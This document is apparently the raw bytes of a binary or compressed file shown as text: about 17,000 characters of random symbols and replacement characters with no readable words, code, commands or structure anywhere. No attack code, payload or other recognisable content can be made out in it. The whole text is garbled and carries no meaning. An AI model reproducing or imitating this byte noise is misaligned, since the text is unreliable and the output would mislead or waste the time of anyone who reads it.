q���������0��  ?œ�hu��L���`�;����@\&_աi�V��OĄ=s��m�
��xP��ͱH��抈�V�^��אz�߀c�W�0�υ�z8J�!�����e�N��v@)!�v<����5
���;Wk���їD�l���B��ÄiXH��n8�Rv�0���O�9��Z�U,�!3`�/�n	�`��r���0����!�B_D̈́��]��4�c��E��D��`t�:��DqX�� ����o�7�,� ď�CDc�hӏ�$�Ҕ�ѻ!�'��.�Pv�~�
ļ�D�߿�� . ) �'��Mj!�b
���4�\|J�fS�/p�j+Q�y4�0�P�E�~�~:������@�Gs睄*}��q��.&=��Go ��2� `���z��"�_�xd*�򹦿D%H*���_N��;��7���j���`��濲HQ���_�{!Sx� ��DMjy�rLo�P���<~"��G]g���o�H;���K˽,��h�F�0�-��m�������~1c�ϑq{�[���0���Lh���P�+� ����?�8��A9�2��q���U'��^���K��`�Ha:���4�A����Cy�3�٣.C��x.`wQ}�t�"������PY�j�Z�5�P�,Kj b��q�>�!*`��V�����$�pm~;��a⸎a����B��B����x���T�*�N�Y*	gB�����3`� �{��7�S�P��z;�.$e��qh��� y�afB{�j)���7��b��V�K��	����rU=�i?d�'��  �������eA�M�T_�����Q���#'0ÜP�B��曇��/B�� B�C�p�;�J��������>@���^FO��G�ntՄ<�b	��c�1t+���apC4ܑ�h����W�I�u�usa�C�
e��P�^$�5��ѻ�Q���DB��%�� x�@ŃQP"����U�����r��c�^�� ���o�j��􃏞�/�G�?��
���Z���Ǟ��  ��R��Zz����F m_t�E���g�[�h�f|��#˔����x��t|�1u�y������c~����i0wZE&3��Dt	2.y��#<u �v@�C�!� ˝�����t��^:~Y��ͼ�vW~��3<�IM}h�4Hz� S�Fv ��E�&*���,��
�f���.H��^�-O���*� �/��B����t)Қ����'P=cb��19���B.�LL�_����#a��^�:���`ۖ:�oA�L�.~怰����jǔO��Ҩ�?h5�f�PN�6��WĦ�kq`#�NK8�0I��"�<YQk�j��xp�h;��q��'�m��C����cj�G�T���H�u������XB[�8���l���Tn�Єl �+ծ�v�_��0�= |E��[�^�4m��~ n�@��x�����{Z펻�S_^	k]���m�*���&+O�M�a�!f��8���&�\����
��	�0ᚗ�1d#X�%e�_����$�Bo��T��t!A
W�hĦ�
�9;4��^7��b.��H�@�R��H��pr^$�o�� � �����뻨H�cO���M�A���.;bjl�s�r*[ SUl~������R��]���a�ʆf@(����#̓&�����[�����#'��F��B����=�+A�l|���q���-Zpn[4!�c�&G� *�!�q�-�0���6�\M�D��u�7�d� �w��Ќ�� ��Kr��$����}�M�q0���~"�RrHC>�2��o��FO���B2� c�>� �P� �0
������)��B�\��;���V��������G��p����86�],�~	��q���h�d��ǖ��f�usJ��M��1�䌍�ߢ���!���$0a��u!?��{G�Z�E*����-�<qRF_5�M�J7�>��c#���������W��&����2,$*�&�����7��;@�57�w���躈�� P��ﵻ�e��Br�ڙs�+�i`y�*�f�2�d3��*9��[i��F����x��2��UM��`[AwHȊ�Q�� ����I>��8+̗q�1ȡ�	�1���[(��0*X �}L'i%�
n��!�Pp)q) ��=q�������@�,(#��� �a�F%� ڌ�R��P>s����f��n��Rt�*vP$��'P�#��y��6�~@b*�t�eXz�� S�e� �U�H�ux�<�p�}�����bƱ���H�c�Р:`6���r�7cC'\
L�
����[R���(f�n��b>��=I@XD�ÞHP#�{�Ч0J:��8_�V�0��/�6g��Ƒ��g{�&�h�X���
��6B�3�\L��xnPP�:��o����On�����.�~j��iF.롈:�X�K�cXSI�I�V
�ܕ�Z ¬��*ZV���!d�^������8FDK��Z��t�G�Nv��3���@�":0w��f��c�磱��A�<x3����9�\ S1�b�U�B�U.q�!�	O�)B��(�*
����K���A]���=d~�\M�@�˩���qX�9|����a�;4�XN�R�b-c����.�8Ri{� ���9�u��SG��C<� [,���[p澼�.�ێkˣ�|nSLvL���|@�H������?)?ңh'��5�%$F����.x2/���FK�����k�~^&�t��n�����֑FOA���'�w�8��%}�0��]cZ(�yW��el�,JGG��8��p|'�bbf��"Й� 0h�l/�­:4�@���⎠�f^B]�`t��ȍMͲD�[N�A�����Qw^�lͫ� �h6�f��2��j7z
�=�B�
.q����� � ���tPcdF�����z�o���H�
�܉cB�A�D7��F��-+㊬�� �N=�2�'w<�t'�R&�f��k*q��5���Ǚ7�NЭ���,�p�g/ł7�s�_;ʟ�;lw�T�a���.%D\?��hW�q����3�"�9���<�<Xn`�q��*�S��� �>��������\̗�i�nB��෌�0����[�h��bfr��3�=s���No�3��dt����A0F�>�(��=���&�T�F�H3�e�L,��2�X� ln;0nl���N��Q��z1� �����S##��V�Ԑ�@K�!���"�Q�fJ�*��x�O
��"�������5�@V�P5�3��q^�+�f!/X�%D���Y����
P�r�����>0�U�/����.���3�c��P���3��������� ����j�o��^ �2`wW��g�E����5�t* ��(y����OE��ݹ�v'��SS��w
Vo��<1��xд��gq,`ߤP�0zLضw���%$�g�c_'��<���O�!S ��-�/��Ҋ��x\	W�ظO�;�m4Q�(4O�(l��ܙ�,˚�{�|.#d�9w ;�"�~��$�商x�$ ����7�B�B��7��pJ���)������W��^��
L�AN�#�B�x�7��r���,���7b�Ğ2�l?���%/w7�	c3��EaC�������H��L��{r �L�8U�`�b���c(��h�6,H�3�ȯp �Y�F�R�m��9!z�,W�Ҡ��P%���4�
2���o���e&b�r�M��"�Lrda�W� f���2'��I�0�ILc	-�^��!�<�e8�
$@�����	�]�`^����,��'"��ڃp��\k7�HKX�
�9�W]7
��"|��,� s<���.d7�Ӑ�=�J��Ut88�O�� (7ڍ��1�a=��1��L�����L
��]��� �`�E!?���#�V���0��`9<I����K��\w�#���b"�p3|�۱�k��s0�=���ϨA�Պ��/����1��%�F&0W7pG,B���5�EY�ϡl\�
�"���b�����4S4�-�Gi��F		x���=D>8[������ ��X偤�ȸ��1��T�8����P`(n���z(�Q��N0��)���d�(�t����a�Ĝ�P׏�ң.`Ra�O��z
&���z�Nv4f�����wЋ <*#_�[O `�9s�T�C {��f@L���xa��{�+�Z�Oe��?g�l�`��GvR����1� gP[��}�>۱u��f�F�p�M 3E�U]`��D�[��*�I���)?@N�#TJX�����"�9����"� ������✄ԇ��G���w�_�������^H��\�����"�"3��tg�z᫱� �7ųRtԌB�0s�B
C)vB���xtuA	�Z���@�Qн>>�ɮ��@��?y��#��R���af�Z��v�LF�_�Cq:�%[��T��#�-���	�2z��B�I5l
1�a��-e��<������[>�����~��,n�
Vm���ipW�|�+�:�`�W���������W���ڠ�>B�n�1�?,��Z3]�X�IGG���6ѕ�.2|��� ��q����A�ŃV�![P��m��7X�m�}mB�[�S���R��½"`���'�C$�t�����ǖ�m�N�$�9��ĉ�k��9Y���B'�\'%��x�v��B�I�/G�Rְ\���\:�3\Yx�:ƈ�>wrP�8[�3|�~�a��< ��oN�9l���^�iPߏ�8`z� �ԟ@��3�ܕ]F��zo���X=�ʬ8�Q��������˃|�C�@�%4L���Gj$���c�y��wo+��΃��*6͂2�ആ��!A{�q��\��p�� x#6?6�m�p����(1_��1&r��v���T)M�!�C�;��R�O6���ܺ=�C7�����ޢˠ���$��?S�� ����S����+�,���{j�,ք?V˅� Y~;���2hyJ������'�9���Q	� �	i5Ap�l��g@��]������2�=k/ ����L�*��e�S;�V:3�c�Խ�\�'�J=���`�j��0����{��?�?�y���Y���X�V��y�����8F/n$E�����:�/7���/��O�h���X�[>�}-Wm�{C��)�;(�: [�d+�o0��Q�Ћ�2@�ی/�P��T�>��t�=gi�
M)T.�p�ļ���V�k�p� J�oo!�S�	��Đ��aΰ)k7hM�x��� M�\����;�C[W#����%%ࣳ��y�߸�6� �T���;�A�-�/���Am�6m�6�	k�%���s�oe�+g�r����N�?�V� �H7��G����
oy���)pP��$��/��﯉�L.h�uyh� {r(�/��0h`nC `
гx� ����SxF#B8�;؋�{L��b��~3��[��)W$��F�@��o7:�AO�\/`]�f�:�%]7���?Wx�:�N��?�*�D�z��H��/.��H�w�8��2a�N�8E�M�:�n��oVa΁a��W 0���bN��؁u�(��tG��9�I$G�ӹTW�#�0�9sh^��S|��L�n�f��2����*��`�! )T`���V���=��o�n{���jVr�E�b��آ%`~0|�m {\I>��o���y��qZ�'��G�<8?(�?-����
v�}.�8��_� ���FA!?�Py�n"\2�I!UEi8XQ}.��#�h�o�%O���I��8��^���9�;	��-�N|S2<4Hs
@����0��MD�-Rn�Ԋ�8!q�4���!� �f8��;�#��P2��a0:p��2���xd+|��	Ҡ���*؊7��
���Ж��X8�Z�����|T��䞰 ��s{�/!������@
@��u�$�9� V=&���/���#�J,?�q��1�:��G�9ȥ��aM:�rNd])
�1��(/�� [�*\���#��RgB�����Q��x"�νl�b�G_`��<���YO.��h�y�-����+�p��F��l�IdW�2'Fd����d�w�]Gb�	Ui	�?�V���L�x߀l#VVĚ���t|/9��v��aJ`7��Pk����uL��V�7�.�O?��<� [F*��7?9��3��r�bQ�9�������� E��h�7@��t�-�!/�C�3�X|��߹�K�ݡ�F����z�ыD6����`%��T���%Wp�8�M����$�t-�Ј��6���rV(����&>-9g$��%��m�:-���&l����p8�P��?���� ����������u_��� LҾ�����É���me�X�b'�<E�%�K� ���vXs8�^5S�]�b�����|�m@�o�� p�/۶2�@E)c�.桒�P9��U'�_L��Y	r��HQ�2����<$A�c�Z�����H����?�U~�^K�Vy���+6����m�,�\���=e����\��W��k�������(M�g�C��KK;�ӆ�ο±������n���͈)�D�#/��&O�#�s�'_�\�"v2�-D.�y,*�t��X.=}��e 5up����Đ������1�Ne�聡����4�@XEs��Y����p�+�W�F��C1Ɓ����v�H��,x���<:��;���F+����W�*�{��a��q��W3"�Q�m��w ��)�������.�^+8�`i�����X]FS�f�XXY2h?r�x�|^6D~���?�8�&�g��|��gB�΃[��w0\r�<�π��x�k���8���ز�Ga΃��p�D��G��� J�vE��6���D��0a��:ɽ�#�P�TFP�ȕ� k�!IT��&�� lB�X_�����|��Æ*�j������ ����on��E� V���r��)���B���3��P�`g��p4��UVlrbܾ�^<��s�D��[��p��~yy�����2��S������#K��B�@���� `u��$�}� �<������v>�Q�)�B��YC6�_�G2(��Ÿ;��h,m���<��""HX�C������{:w���|�Lz��� �Ml���/�� )�~����ϫ�^��: ��g�c
�zA.�8�c ��&��^бy}
̷�#���\�`v@��6�`�\4L�l���4/��w�b�Xŉ܌����� ���/�g�� �}��Ȣ�b�xP���I3:y��  �H�y��轠�V�ѩZ�a�B#��#�,z���,�|{[܀���O��:���u`W�0��oC\
�޸P����yV
����ux��5���Vz���4=�r�u�NC�B���WHA�2G��Y��q�IA��M���L_}qm�����[mZ�(mI�O~--� �X=�​;b\D:h_�ʜ)�S�"�T
���@�4�A�,V����0�`|�$��۴(��� ��Fy�����7�oM���1c��.	 ����x��|$�W��`+�ک[�:�+G58�y�2�΁Lg�)I��4|2��0d͌[���@B��b���G�q�g�J����� ��J٩���jF�F�f�j�>�� ��"v	)x�X(���}�7������/��f�Qrc�^��f�_�5p��оú�V\�+$��1�ܨ��`q�*����k1�]�)>��_����3���ɣ3�� x'��y�J%�81�ao��7��� @`�u���*�p����͠R�[�!�`ktm����+�%4U�A�8 ���t�L���Z�P�W�Μi�~-�����q���^D,:��E�h��徉�ae{n��Q�ϸ�a)`�8꡿gAΕ�+��J�*Fc�� �������8����qt�Y�Z����Ĭ �$� ��@0�8�7k�9��_J��L��
eNs�V�,��x8�?oC(s��::�2�� l#�c�j�z�Y��~���-X�c�h��8��A���~�fff
h@~�ΔM�uA+B}�2/�a�i�����b� �21�Y����w�{ȷ��lY��X�е��"*���U~Ƙ%erq��kb����M�9N�� d5�� �A�����x!��A�M<	�'Z���-�AbQCZB��U��@`�"��
�-2�p�������!�� 
|��0f���t���e͎�rLl���"������I���C X��S�B����$��r���@��ہ���eb4�~��}��h7$=�K��~��������A����Q�;��ץ4I�4p��h�`>�n� }b��%�M��Er��Y,5v |��M�r�&.���栮R�3/O�U,	�a¦�|�>qw��K�ׅ��9h����U��{c�tTk<=�,���1qQ�()�"0�dRX�Q���k�l���cx�����B�*,��w�M��1��A��A�}�`�Oȗ�d�X�"c�?(d|�6����qL~�h��'����G�:&�h,i�M6
�.1�d3��As`�9��1�L2�Z~pTjC��$a��!I��`��>V�h�0� ����bY�]0u�SAdޖ�����
V,��/kм��eM	s����RY�	�G\:�d#%�|���Cj��� ��Y�l�:��(l�`9�\*����ժ[zn쪤	M�����a�`Æ�xw�X��j�y�X!��A內ؔ
S�A���v��2����ѱ�:	�JIaOp���h�3�:dq`@/��� tg��� ]x������9z��APu��1JP�l�%=�%�Ɖ�qeFp�4��ΈMA� 0&!Vv3��W/��!L:���2>]��ΉӼ�UM�g[aЂ
�y��3��]�X�瀡K^�Dt����Ÿ��@�
 e����*t�+��2���	K�'�Ŕ�g�<�<�~y��R<��"�t�ẍ�DU����(U�g�d�B�7&� 5ؚ�<v���� ��ߐ��������	���H�u�c�Ǳ�2bs�"7���
ɮZ8ED.� `�
������_��0�>�]H���H1��]%WB�8�\u�q�|ȷ��z�F���&6NA�aID-� 	��h��/:�蔘6�/���4�9��$U(adu�;p����x�ҟ#��i\{s6  $�*r(���N�9��p<"�y��-\VaP�X��F� jU,�|��w.��6$����Np;'��Z�׃Q2c!H�L7b���G�3��#�bq��9&��$w	t1��Ǖ�>��]���H�*x�
Wˋ��lP>A|<]m'�HbM��5�AX(��ˑ���VCU*!bHA�u�����B�x;{�e�Vp�{�}���>��� ����Q��n�O�){��X!�#�aJs��\<��Z-�6L2U����ט�L�� ��A�"@�6 �Q����+�W�����0�`<��#J6�g��a� K��Z�.G�j>��[�C��_֊���G��?���}S�� �u�H��h��Q�� ��/���c�!i��b�"��[B/f!pU��m��P0�|MX��`��w��bE�o=g� >)i�8z������f�2�رÚ茻��CGx"()��Ev����>�p�Y�~�󚜠��mM�� ��=�2�n����46�ƚ�tC��z�9�`�7�lm(1f�"v,@e��
j�H�J�M"�aC���Q� 72):1qxغ3�
��`&�%��	W�,/
�h�z��� �dH;}�a�ύ�U�����B�J�<�z�7��1�&��.���aD͊�t@{#�KU*>�j<VDG4EQ��2�1��d�u��x�f���^}��މ��<:
���<P��*�r�R������� �tG�����xj^D+:��=�B�P���
�:����6��SA��V,������x�&N�c}A8O<ѝ�.��y�m�Z*h\�;��r�lk�
��x�򄠙@R�f['��W�-�h���H��S�[P�b�6��o~��gEKQ��`��'�L�%�c�<2��X�;PЁ|�2�� ���� �����=,�*)�:�� HC�]��$E��c�KR D4� p��D�-t�L�*��
'y9<�wF8���������V�5��F�ՠ��2@��9�;�;M�NN**ax+s��-�!�q[����0x��'�G�x?��k���NB�cMb2����>��(��RS��57���d.�L��}�v��5�� T�<H#F��A��P���NBbF7a�ؤ�l/�.v߂�/�������c�L��Z����&*lvB)"�PV�C[B�������L1�e���h�,kJ9b�W��9�!�{5�D'S�<��F����¼\^e&Qq�/��4��6�{��Rg����y��C��!��a
_�������xy�>�=�G��²NT�����9�/O�  �^��G�#��BY����f��U��X���XX�p�(�0��ą.q�N�Q��C��[�L:�CR�6��^�P���`m�ƙ�'(P5� �ǋ	l~�� 	^�ע� ��J�E/Y�qo��6<�{��^p�,�^�uOvWh(�b�gC�J�Y�ɋĈ�(�WZ�x*8�f(Y@6@wnGc@�d/q��'�x�-�;���0�H��	��J.���D�^���3��~Lޔ�<B76;Ӿ���Y�� �E�_xu�C�l\�B�zbsvcX����'�
 6��Do$�U��{��J�>��_8�"|,}��1�X���f*���+�V�\I=��
ԡ�p�1a"h���U�ى�|O�����Q��@�.�z�V����	�CX#����Vq{G�*�xt�����q8ӷ� �+��j��v�Q����*6����*~G��'�	%p�Y��}vGa�����7��#��ݚ}����\_�hȝ�\��XG�1Nj��e;6u5�)f�y����L�,O���6R[fr�p݃��PZ�nÆ��� �h����y��y�/��X:@��m����a�Z_�}�J���%8G�s�Z�����p��ޠj ��i��2
����A)��b�B�=�G<l�,N����s0^1��@,洙�Q>^���W2�j,����Ȋ���>�����F������Wa��4!�ŋ~R̂�F�Q���a�C��Ԣ�����s��a���g���/�80.�� �^�9��p�)l- +�@�{ �e"0��+�{��3�G��ō���i��!�[�!��X�#;�c�(�Pe���P�#�1`U��p�-ˍq��,�g�V���3���z�|EM`�����Q�*�c��X{�)��c9]���n�,0�����Z�"�|h������xx̾�s5�Zl{A8���W��Iݴ�,�utQY�V÷Qx�f-=ǡx��OE��0́s!L�^����
M�⃸Q�5^E�F�<� �]��Ҡ���r�;��!s&���L��
`��r��8� xߨ%3"h�y ]��
i�k��҂g{ň���Ƞ�b��fo��?(����4����a|�C����@���z��Bβ3�D*.dQ�Y�ԡfQ��H!A����p��-f!�c���@�l�T����������yH��A�N�r.`�)lR,w01ð!���<Y�p��[�E��$�C��{�a��F�?���(�&Q�9p dH�Bd�95���n�_/ԯO�!w� �H� ]G<�E`��Z�p��#�+���rh0�FA�!�̱�Xݣ0�`Z���G
��S��1f�#�BV��Y�Қ�R�gT�ti
.d�,�{ư�S�Þn ��h����l�D�]��$ד�8i�����~'�\2���a�.��Λ�7��ћ�dGkP�X�ۯQ?���c�+�c�$�5�`:T����<g�[$Y}�p{��W\,�/��v�%��Zw�V�R�%�H�!n7�d�?qA`� ��״����C��(A�Hq�4;+��T�n-�6H��� S)甆�}:)i�@�� j�=��m+�+"k½	J�NϦwp��/⅜=�^@���L��+Tde�r��xNe6t-�q�w���ַ�en0�4⨄��n�8O��V��0gSl�7��E�T���Xm�ʓ%��Z��{�bio?`:��\���Q��0J��e�@1.��� ��)�G��b�ү޸K;7���Q��-@4~Z5)fq)�P7�X�� b���W�w s�9H�q�2�c*p�lU�� ;&a�ͱ��v���9~�j�����ߙ� ݅9���h���Ȉ$�.[p��Zq/�)�f��ǐ�+pU����F�� l��f$�Bݽz1Af ���q�dO����6g%J����	7�A��W�[@Յ�p��V� �C������]��&�W����X�Q�6��.tΡ`<V�-k�:;A[YW3��|R�f��2l��oǞ
z{��q�s��e!d�#x�sG���lf������nÕc���(��+D�� ��_˦1�Z. �d�p�0*���S����y��À�t�o1O�vk�!P ��xe�﷚�E���^`��9/^�4
�(-�9;��y��dR�[�(:�#媺A
ɚ�`.�(_���3� �ޑ�{��gG�Xt��d�s�뾁�"��8]�|F�=��|JM�t�y��"u&�m��)nC���=��Σ���H�h�ˁ�;_V�=�`��"�IH������F2?�6��;R��B��C��P=#f+{�g0N������op߸� P�*�5�!�wB���bހ4�UX��p��#KY��0��Ckc.��6!dV��{6��) �'3�,��9�9�Ή^\M�|FV�>�e��b��T]�Pgs[D3j<!����ѻ��%�.գ��ٸ.,�q%Aw�� Dk��2$0!Qz�m����������'	C���\������K��ā�*�
�6�~���pG>��F�G���S�Ш�A� ��e�����N���NL:��+�z�	Ce�ȧ�(�� �7+� *OW�@���dG=
���l�rw�|�}����¸Em�G�6n ����y@Ñ�6
0p����?*�qor~B5���CȬ���'����wU/���� ��c���zBF�sca���lP��Kb�C!���іG�&��2�#[���c�Yl+��i��
O	c�f�5�%~
�}ZFf�*jG�2��С�FS0Z��t�����m�X�������E� -yE	pJ�N��v����W	�Y8
�'"��Y��?pHAW̵%�¼1_=��	@EJf]n��q���d��;h�9��|�+�.0�ÌEU�p�␅σsǅŭ��cp)�M=O��H�6B�<��0joi�+�ϰ�z�s½���A���,�zp<�4(�0�ʣ��0(n[�?�9G� Y��:1B���2�ط&
G�.;����*3`D�u������(Y`_�tg!�8��� bT�1�g}�h%"����P����W�M��Q�bk4F� ?���x/U�D�,=P|O��E���t�3P��OΟ/a�x��� B�>��5j�h9�>�A�a�F�-3��g>ĵ8��lO �<�?����.�
u��az�A�S��y+౩Rfu��9ﭙT��My?��[���iC���郏�!���d�y�j�gXN�7@��9�]�/vH���2A$o�b	��@��˛A(�j��6Wpd�� ��/N���pYI��tG���2n31�h1ۭ��ͼ��P>���P(��F��AeN�+���7z+���Bz����Ƀ��&�T�&�3i��G��"�A_��Y��4���j�'`�{P�,��H)J��1:�6�ځy�If�
�B�/w\�x]�ޗ�5���(�Ɠ����t�ⱇx°o�[�%k�ǡ\|�}�m��P.����,���4P���^���#i����&=ng�(+�\�p�*3��b���W�'�*�d74���!��8xɇ��=����*�2��ܸU�#9�h\�j���I�A��:���� F5}���}p�tyP��^$͜@4�(+>!��r��'1/��l� ����������*&��+�TO� ���	�ư�I�� ���͠�>�"�����ۥ�E���L� ���Ch)Y�;���r $��6mG���}��K��	O��=��(�j�J��7��ü�,B:���=�!c�{��̳h�9�9��qP{��C3D� �}�`����^u�y��#�~����;��
�\�epH°�FY�(� ��d ��1K��{xw�Wic�P�g3���-� t*�(D��CA�vQ���;�Q3�%<X��'�3O�1��͚�)hr�,r���HBt��1��\��<���=����3��fn@%�<>c����@7wŜ�v	{�����فZ�Y�y�:+�P�=C�D�i���v��|��)��X�����<$��	?�!f�^�P({1��2��V��|��b����"7@(��,X�ձ�а?E��sT `[o�u��¹O �_
��Z����O��.˸���Ԉ��TCI>'cCO�ϰE[����ȗ.0"|�}*d��, ���C�:HWn2�R�
�Q�F����qgV0M�^�� AFQ�a�اy�>x���)�X�"��6�W���U�^Z�͇�<��[[�������b���נz���D�w�8& 7�t��'O��&nK�#z��� CC r8E����g
�7����!aI~&f�F���>�I� �Z���q��f�f3�8�:��_x)���D�*�L��p��G)�YH4?��Ø��b�X����z��������g?�|!ǩ�U0���>�w���?����q�ı�v��Ǥ꯬��Qs�X!*��ZQ�þ�=�%]�C�|B�/WXT?� ������G3�#C����F����;��
c��B�C����~�H�pz�O�;/}�G���Y�{B����'�]c�������^<�b�ka�	엉&��q�U�RO1&a����"�R�eO�AJj-�5�8�#ѷAg�5�h�PDPU����ot�M��Г1��\����g��t�� �yHnA�4�x:�1~�������n�@a�
uO�:� �eψ������ �p|n�MyJBz�'��Z�Ȁ�.�[��-������Lb��Z�LF��CT�~��������6������	�*IM��^�4����o�m�
�]BY.���P]�z�����&I��0)�"1`
�*�͛�<�Pj�)�r��l
:s�G8�:�T�d���9��[�����á�����ޔ�4<��v��B���a�-b���$\Q�(��;lC��0���IșC��\xcl?�	��贆p�����	G`c@�@�?�4(o	Y؂X�x�|_EF\ �g�L��oTt����/���������AE0q��������/������/AQGS����`��k���,I�����/��؟LC���Y��-d��((� @@�������4�FHΟ��'W���#��@�b¡�����nC�!3�(Z�0��Adl�~�'qf�u�)C�K���vZ��5��L��8�۠yh?�"�u�D23��y�&��d=�v�Ϟk����Op5
I04�al_dY��67�/G� }#��,���T�T��?#�00"�x9�Ž��2܏�ߦ:^P�~��pX¼Y�u��*�*t)p��,����0�%��^I�ʊA@�Щ��T)��P1؃���1�{`VHry��4�_��HtE�Z��4��~L$��A���[�Y�ưވ�����@F���Q$@�b /Y!w��&�e���gls�����x�6>�1��E+�������N�R��7J=�*�x(ʤ�,�Eۖ%g��WQ� ��<���<C�稰@(�vjX5�p�V�7f#֣a`d���u&�c@)�Q��9>�*/�x��O	�Xei�_�Y�d+���~�}%����>.y1[���o-��f�
$Rb����a�,���Tԇ��c�� ��3`�+�sC��� ��BӲ��A�a���&��<C��>���=;!Nc�e��
8+�hUV�U7�<��&��m���Q�'I����^
��S����Ze�ΏP5�Ȉ�D��M\��P)� �Pӟ�^�����	�1HY
'�Ĕ��}�9�|�$C'H�����}D�H�B
�\T��F�
���HZ��ۓ�P��H�3j��݆j.ݚD��fP8�������T,���@܏q<�>����^�s���kL���1����`i"���= �6bd��!~`����R���~?�x M(]�@#� t�H�����j����.�� �dL�X�8纐�\AK�'Q�m�]��� ��̳���Dg�P�^	<!� ��-0V��5�wْ�D���V�V9A�X�~�LU�֐�{�W$�o��2eA�� �!\���A��"�.�t����/#�5���e@9iҫpf���` l��#�'��$���Y��X~��8J�g����F��4.��
�D��Y���v�Q)*�ֿ�;xqBV�н��UD&�2,�r���KjL�.�� %����"����#������4[�dacޣ����U���Vb~�����' ���^�a����`X��?��8���HΦ���E���Nm�<�.+̰*�&��H��4���W�;�j0X�� �da���f��X���� ��3�h)��,*�[$*X9 �e��Ԭ��hg�@!�8�17��n ��&|NB�[��z-�<W��$�3��_IG����.�b(טQ&|�!���ȋ�v�S u'BN�	�SN}�� �?[[�w��Ǻ��\�� ��\8�AS"�E!.�>�h�b�;a�հ� �4���46&r�k���A*�u�4�J)�����6$]�_�(U�`�a��!����k���
���a|�8����$��JPψq���M(��U㕗;@jì�A�^Y�dX�Z �~��I,z�mW�\l)f��g>j$�"��o�l0�lM"���} �E�g1o�PV�G%�d{
�so�h5F�sg|0�1
\Y�1k{FX�)^�
7��4�0�SB�g�3+k1V���V�#0㞂��g6�'B��A]R�Ȭ�d�A�̅�?2��SӴk,���pyDZ��g/L�+�u?�D�q��w/��>f�
��or@הW�zkCd�aV���E�!�ꆕl��E��'$ڔ��L]@�(1E�F&r����9�3a�Ff�z�b���k8��
���7e�����hG�C�ƪ/�~#�a͎�i	�pG�hq�e̿���3ty�D����@��d1�	o�6���������`,�c��0Cr�"� �`;2{��~=��<�`hb3D˘�ע�*gBo?I��T�x�Y=�J�!۲�.0�	�yEL�W�=�;mT�
�������$�&��t��7L��CLZ����@�T��(��*�<7J�"��J\�K0�Z�0��6<&�=�_� ��Oȧ釪
	�\�k��Ge���ĥjぜ���4�I�3�CV8�y ��u��YcO)� �FU���u��>�<�Q��y!g��z�B���HGQ1R�"�G�xF^T?���Ѥ���F��_T_vt-<�U��p�/�����p�����n6��ۖ0�eih�W`'�B���\,F�����L��ւ �w�T�<��C8�2uF�X��/!@����ւ�В�HT/�ϻMa|!0��z�[�*wa��q����.�:�Q���v�-��z��h��$ߜo���a��<�-�`r�39 � � �AzL���`jy����Bo\�#�ץx�v 
�ؚD�a��1�PWS�%��#����nqÀB��Ϥ����{�����2�>�%�)0=Ǭױ} !� ���E�J�O��p7Lj�ih�*�/foX�k�Q��F��Jذ!�� �嗞�����b.��O^"q�}+�(v�]�+W�@�ef�u����u�0&c�^ 4މ�i���Ϋ/�x�4�;�q�/��!}�� �	�q�1���O�xxY͔9a��COE�!�+�Ǌ�����QK���hx�Ae�-�`r�U�)H��K�Dce��@�\E�����T"����������t��Vo�|WK� ��S�D��W�_��|E~{�t�J6d�A�ϟAڑ��t�j��aÁ��Z��a�]���9p����TxT���%7����@f�|A\�G��3B�D�{�0�h��0���6�����|x�����"�
�.�.0Y�#��ԋΣ%���._ ���/�[�z��\	�r�̋����8���M�d�ɋ�$�7��e�ő��M��j̗��ʕ���-S	����z`�{APe�,�<`�狲(�(v���U�*6'ċ �1V�uv;��@c���j*m5�F|���Y�R�(e���>�7�HϾ�~��R�Į
1<�8�"��P=ѣb\���,�o)����D;�x��P/@�h8b)x�U�%��`Ǣ�
���I�T�"^���r�}��=���,aH�(�Ba��Ae?�,�Δ� � ����: ãcq;
�5���`����a-Ĳ�-Ryw^%n[�d��k]q`S�Q}�
���b��Sh��W�f墬�7��?3���?D���)#��0x�̰�A
�a��i�fc���1�Xr NEɧ��޼,Q��O~�Ay�����x-"<�53�ͱ���t��O�]�7��R��]�t��E�A��P �uV%}���pڑ^!B).2b]��A����������u�
���n`��`���{S��	�A�g�ȩ\��Ò:0H�����E�� �y"�L.������J�A<F��e.]ǉ����� �����'��_�8Y�T�$X��B����h��Qy�d5�0xJ��w
�.=��1�0/ �6�&@�"C�����l�`��!�+*�}���3 ���p���5�Y�ݜ4V�Ù�ݏ���M�:�x��^�Վ�d����f���ow��DY��v�}����W�\=̍_D�qfC�ohk��ޘ� OM��-{�I��H�b9N%F�D�WzQ]����9C�P��(�����G�ΨH���+e��(kH~�ې�4�m�ENq��y�?x;�>�V�H�H� ���3Nk;�X�I$�bP� �h?C��(<=�k�4��h�_�O�Iw���jW��kk��g
�A���T�Z,�C�\1 >l"#�UP*0�h(�M��c)����p�g#�9ZF��������zý���RЮ�����?A<���-�Mw�`{���| �����b`i��
��gV�cD��1(�V''�TI���(��Ɖ���FX��'�+q�pjب�X���Q����ʎO�j�O����I4?'�e8<ؽ�V!�%v�P��x�p�E��X�]|Ŋ]9�j��x��{E�Q^��Jؤ5~	 ]�d��1:�LI�\�>5����;U�b���8C=���o`��ҠE"�X�"�n��1�� �eW�E� ���_�¦�$��U�������{�G(0-�(-�Դ���H���ᡳ�nu�Cdxp`��B�`�� %��g�KfuC#�F0��4ɼ�[7�@B����
��iȴ��/"�*�k,�n ��ɫ#9w�����X7�3k�4aq�=v��!��\���%H�@������B{����B~�b�#N��k�d	�4��1E8OЖ�!��ZU| �]�l-�	a ֆ�<��֖����.�"�#CYНO4!7<(�-�a�~��'���"�dOm���8��[��6W�Rg{�uv�+zYP���^�c������.0��Z�N�/��H��GwF�J�,�B�~a�a�a�ApU�dI2x�R/@j�L�rQ��ApR��S\��(%�����EFY�H��l��(�~�0�r����6.��	r�)*�1�p�/UBB��ݶ0��n�/�5��.���\[!�����3���G"�U4���9�PB��p�eYX��-�����q�!�"<��?)��P)���L�t��!PQ^�ƃ��%�׃�T"�$�3��KXD�)���)Q��jƷt
X)�	h�{@�ȅ��;������ͯعZ\v8�?�R��C��=܄���;:�̍]�x`�%��aՕ����!��*/)ь�W������~�����l� �_�u��a@�&q~Dq	*��,�a�����*�H��&wr(��U���2C,�����\DB�(z�⊍�%|~�4k@ Б��ߌ� ;��Hnc�HkY�W�C��ؐ���x8�?�;C�)�~�̺��u�f"B_L���y�8�Ji� ��&�h��*:��q��l��	�5@�UF� <TPc��?Bgd\�0v�(o���@���x�H�>�9�Bࣿ���@�g����鉜�(xf�A���.|3�E6�c��m�>.��`k
S��(��H���P1�Β����Ca�bJ�R�?)��L��h�9��C	PVރ����Jk��P?BfÉ��r���`f�U���5D�
